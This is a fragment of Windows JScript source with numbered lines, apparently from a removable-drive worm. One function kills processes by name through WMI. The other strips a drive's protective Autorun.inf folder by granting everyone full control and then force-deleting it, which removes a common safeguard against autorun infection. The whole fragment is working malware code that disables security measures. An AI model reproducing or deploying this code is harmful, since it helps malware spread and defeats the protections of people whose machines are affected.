 68 function KillProcess(ProcessNames) {
69     var WMIService = GetObject("winmgmts:\\\\.\\root\\cimv2");
70     for (var ProcessName in ProcessNames) {
71         var ProcessList = WMIService.execquery(" Select * From win32_process where name ='" + ProcessNames[ProcessName] + "' ");
72         var T = new Enumerator(ProcessList);
73         while (!T.atEnd()) {
74             T.item().terminate();
75             T.moveNext()
76         }
77     }
78 }
79 function KillImmunity(D) {
80     var ImmunityFolder = D + ":\\Autorun.inf";
81     if (Fso.FolderExists(ImmunityFolder)) {
82         WshSHell.Run("CMD /C CACLS \"" + ImmunityFolder + "\" /t /e /c /g everyone:f", 0, true);
83         WshSHell.Run("CMD /C RD /S /Q " + ImmunityFolder, 0, true)
84     }
85 }